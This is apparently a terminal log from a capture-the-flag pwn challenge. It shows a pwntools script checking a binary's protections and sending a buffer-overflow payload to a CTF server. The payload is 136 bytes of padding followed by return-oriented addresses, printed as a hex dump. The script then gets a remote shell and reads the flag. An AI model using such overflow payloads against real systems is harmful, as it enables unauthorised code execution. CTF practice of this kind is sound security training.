 kali@kali:~/ctf/pwn$ python3 pwn10.py
[*] '/home/kali/ctf/pwn/pwn10'
    Arch:       amd64-64-little
    RELRO:      No RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
[+] Opening connection to d764c39d73acb397eee7163d.tcp-ctf2.dasctf.com on port 9999: Done
[DEBUG] Sent 0xa9 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000080  41 41 41 41  41 41 41 41  a1 04 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    00000090  b3 06 40 00  00 00 00 00  90 0a 60 00  00 00 00 00  │··@·│····│··`·│····│
    000000a0  c0 04 40 00  00 00 00 00  0a                        │··@·│····│·│
    000000a9
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
    b'Input:\n'
Input:
$ cat /flag
[DEBUG] Sent 0xa bytes:
    b'cat /flag\n'
[DEBUG] Received 0x2b bytes:
    b'CTF2{6be1ba77-f842-48d8-a46f-56e822f89224}\n'
CTF2{6be1ba77-f842-48d8-a46f-56e822f89224}
[*] Got EOF while reading in interactive
$